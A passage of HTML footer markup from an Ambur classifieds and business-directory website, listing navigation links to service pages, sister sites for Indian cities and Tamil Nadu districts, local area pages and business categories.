									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://amburads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://amburads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://amburads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://amburads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://amburads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://amburads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://amburads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://amburads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://amburads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://amburads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://amburads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://amburads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://amburads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://amburads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/Ambur /Hotel-Reservation" title="Hotels in Ambur ">Hotel Reservation</a> </li>

											<li> <a href="https://amburads.com/Ambur /Education" title="Hospitals in Ambur ">Education</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Food-Delivery" title="Food Delivery in Ambur ">Food Delivery</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Matrimony" title="Matrimony in Ambur ">Matrimony</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Tour-Travels-Booking" title="Tour & Travels Booking in Ambur ">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://amburads.com/job" title="Jobs Portal in Ambur ">Jobs Portal</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Movie-Tickets-Booking" title="Movie Tickets Booking in Ambur ">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Handyman" title="Handyman in Ambur ">Handyman</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Professional-Services" title="Professional Services in Ambur ">Professional Services</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /News" title="News / Media in Ambur ">News / Media</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Ecommerce" title="Ecommerce in Ambur ">Ecommerce</a> </li>
											
										
											<li> <a href="https://amburads.com/Ambur /School" title="School in Ambur ">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Ambur Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Ambur Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Ambur Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Ambur Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Ambur Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Ambur Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Ambur Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Ambur Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Ambur Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Ambur Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Ambur Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Ambur Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Ambur Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Ambur Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Ambur Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Ambur Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Ambur Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Ambur Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Ambur Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Ambur Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Ambur Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Ambur Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Ambur Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Ambur Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Ambur Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Ambur Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Ambur Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Ambur Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Ambur Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Ambur Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Ambur Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Ambur Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Ambur Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Ambur Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Ambur Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Ambur Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Ambur Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Ambur Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Ambur Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Ambur Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Ambur Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Ambur Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Ambur Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Ambur Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Ambur Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Ambur Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Ambur Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Ambur Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Ambur Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Ambur Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Ambur Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Ambur Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Ambur Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Ambur Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Ambur Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Ambur Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Ambur Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Ambur Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Ambur Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Ambur Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Ambur Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Ambur Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Ambur Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Ambur Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Ambur Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Ambur Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Ambur Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Ambur Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Ambur Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Ambur Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Ambur Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Ambur Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Ambur Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Ambur Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Ambur Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Ambur Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Ambur Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Ambur Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Ambur Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Ambur Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Ambur Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Ambur Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Ambur Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in 	ambur" target="_blank">ambur</a></li>
											 <li><a href="https://villupuramads.com/" title="Ambur Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Ambur Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in ambur</h4>
										<ul>
										    										        <li><a href="https://amburads.com/Agaram" title="Agaram">Agaram</a></li>
										    										        <li><a href="https://amburads.com/Agaramcheri" title="Agaramcheri">Agaramcheri</a></li>
										    										        <li><a href="https://amburads.com/Agraharam" title="Agraharam">Agraharam</a></li>
										    										        <li><a href="https://amburads.com/Aiyathambattu" title="Aiyathambattu">Aiyathambattu</a></li>
										    										        <li><a href="https://amburads.com/Alankuppam" title="Alankuppam">Alankuppam</a></li>
										    										        <li><a href="https://amburads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://amburads.com/Arimalai" title="Arimalai">Arimalai</a></li>
										    										        <li><a href="https://amburads.com/Arjathi" title="Arjathi">Arjathi</a></li>
										    										        <li><a href="https://amburads.com/Asanampattu" title="Asanampattu">Asanampattu</a></li>
										    										        <li><a href="https://amburads.com/Bairapalli" title="Bairapalli">Bairapalli</a></li>
										    										        <li><a href="https://amburads.com/Bapanapalli" title="Bapanapalli">Bapanapalli</a></li>
										    										        <li><a href="https://amburads.com/Bavaravuthampattadai" title="Bavaravuthampattadai">Bavaravuthampattadai</a></li>
										    										        <li><a href="https://amburads.com/Charakkal R F" title="Charakkal R F">Charakkal R F</a></li>
										    										        <li><a href="https://amburads.com/Chengilikuppam" title="Chengilikuppam">Chengilikuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinna Palli Kuppam" title="Chinna Palli Kuppam">Chinna Palli Kuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinnapallikuppam" title="Chinnapallikuppam">Chinnapallikuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinnavarikam" title="Chinnavarikam">Chinnavarikam</a></li>
										    										        <li><a href="https://amburads.com/Devalapuram" title="Devalapuram">Devalapuram</a></li>
										    										        <li><a href="https://amburads.com/Eachampattu" title="Eachampattu">Eachampattu</a></li>
										    										        <li><a href="https://amburads.com/Gollakuppam" title="Gollakuppam">Gollakuppam</a></li>
										    										        <li><a href="https://amburads.com/Gollamangalam" title="Gollamangalam">Gollamangalam</a></li>
										    										        <li><a href="https://amburads.com/Guruvarajapalayam" title="Guruvarajapalayam">Guruvarajapalayam</a></li>
										    										        <li><a href="https://amburads.com/Kailasagiri" title="Kailasagiri">Kailasagiri</a></li>
										    										        <li><a href="https://amburads.com/Kallaparai" title="Kallaparai">Kallaparai</a></li>
										    										        <li><a href="https://amburads.com/Kammakrishnapalli" title="Kammakrishnapalli">Kammakrishnapalli</a></li>
										    										        <li><a href="https://amburads.com/Kammiyambattu" title="Kammiyambattu">Kammiyambattu</a></li>
										    										        <li><a href="https://amburads.com/Kannadikuppam" title="Kannadikuppam">Kannadikuppam</a></li>
										    										        <li><a href="https://amburads.com/Karapattu" title="Karapattu">Karapattu</a></li>
										    										        <li><a href="https://amburads.com/Karumbur" title="Karumbur">Karumbur</a></li>
										    										        <li><a href="https://amburads.com/Khadavalam" title="Khadavalam">Khadavalam</a></li>
										    										        <li><a href="https://amburads.com/Kilmurungai" title="Kilmurungai">Kilmurungai</a></li>
										    										        <li><a href="https://amburads.com/Komeswaram" title="Komeswaram">Komeswaram</a></li>
										    										        <li><a href="https://amburads.com/Kommeswaram" title="Kommeswaram">Kommeswaram</a></li>
										    										        <li><a href="https://amburads.com/Koothambakkam" title="Koothambakkam">Koothambakkam</a></li>
										    										        <li><a href="https://amburads.com/Kulithigi" title="Kulithigi">Kulithigi</a></li>
										    										        <li><a href="https://amburads.com/Kumaramangalam" title="Kumaramangalam">Kumaramangalam</a></li>
										    										        <li><a href="https://amburads.com/Kuppambattu" title="Kuppambattu">Kuppambattu</a></li>
										    										        <li><a href="https://amburads.com/Kuppampalayam" title="Kuppampalayam">Kuppampalayam</a></li>
										    										        <li><a href="https://amburads.com/Labbaimankuppam" title="Labbaimankuppam">Labbaimankuppam</a></li>
										    										        <li><a href="https://amburads.com/Madanur" title="Madanur">Madanur</a></li>
										    										        <li><a href="https://amburads.com/Malayambattu" title="Malayambattu">Malayambattu</a></li>
										    										        <li><a href="https://amburads.com/Maniyarakuppam" title="Maniyarakuppam">Maniyarakuppam</a></li>
										    										        <li><a href="https://amburads.com/Melpallipattu" title="Melpallipattu">Melpallipattu</a></li>
										    										        <li><a href="https://amburads.com/Melshanankuppam" title="Melshanankuppam">Melshanankuppam</a></li>
										    										        <li><a href="https://amburads.com/Minnur" title="Minnur">Minnur</a></li>
										    										        <li><a href="https://amburads.com/Mittalam" title="Mittalam">Mittalam</a></li>
										    										        <li><a href="https://amburads.com/Nacharkuppam" title="Nacharkuppam">Nacharkuppam</a></li>
										    										        <li><a href="https://amburads.com/Nariambattu" title="Nariambattu">Nariambattu</a></li>
										    										        <li><a href="https://amburads.com/Nayakaneri" title="Nayakaneri">Nayakaneri</a></li>
										    										        <li><a href="https://amburads.com/Nedumipalayam" title="Nedumipalayam">Nedumipalayam</a></li>
										    										        <li><a href="https://amburads.com/Pakkam" title="Pakkam">Pakkam</a></li>
										    										        <li><a href="https://amburads.com/Pakkampalayam" title="Pakkampalayam">Pakkampalayam</a></li>
										    										        <li><a href="https://amburads.com/Palapadi" title="Palapadi">Palapadi</a></li>
										    										        <li><a href="https://amburads.com/Pallalakuppam R F" title="Pallalakuppam R F">Pallalakuppam R F</a></li>
										    										        <li><a href="https://amburads.com/Pallikuppam" title="Pallikuppam">Pallikuppam</a></li>
										    										        <li><a href="https://amburads.com/Palur" title="Palur">Palur</a></li>
										    										        <li><a href="https://amburads.com/Parsanapalli" title="Parsanapalli">Parsanapalli</a></li>
										    										        <li><a href="https://amburads.com/Peddur R F" title="Peddur R F">Peddur R F</a></li>
										    										        <li><a href="https://amburads.com/Periavarikam" title="Periavarikam">Periavarikam</a></li>
										    										        <li><a href="https://amburads.com/Periyankuppam" title="Periyankuppam">Periyankuppam</a></li>
										    										        <li><a href="https://amburads.com/Ramanayanikuppam" title="Ramanayanikuppam">Ramanayanikuppam</a></li>
										    										        <li><a href="https://amburads.com/Sanan Kuppam R F" title="Sanan Kuppam R F">Sanan Kuppam R F</a></li>
										    										        <li><a href="https://amburads.com/Sathambakkam" title="Sathambakkam">Sathambakkam</a></li>
										    										        <li><a href="https://amburads.com/Solur" title="Solur">Solur</a></li>
										    										        <li><a href="https://amburads.com/Somalapuram" title="Somalapuram">Somalapuram</a></li>
										    										        <li><a href="https://amburads.com/Thennambattu" title="Thennambattu">Thennambattu</a></li>
										    										        <li><a href="https://amburads.com/Thenpudipattu" title="Thenpudipattu">Thenpudipattu</a></li>
										    										        <li><a href="https://amburads.com/Thirumalaikuppam" title="Thirumalaikuppam">Thirumalaikuppam</a></li>
										    										        <li><a href="https://amburads.com/Thollapalli" title="Thollapalli">Thollapalli</a></li>
										    										        <li><a href="https://amburads.com/Thottalam" title="Thottalam">Thottalam</a></li>
										    										        <li><a href="https://amburads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://amburads.com/Vadacheri" title="Vadacheri">Vadacheri</a></li>
										    										        <li><a href="https://amburads.com/Vadakarai" title="Vadakarai">Vadakarai</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a> /</span>

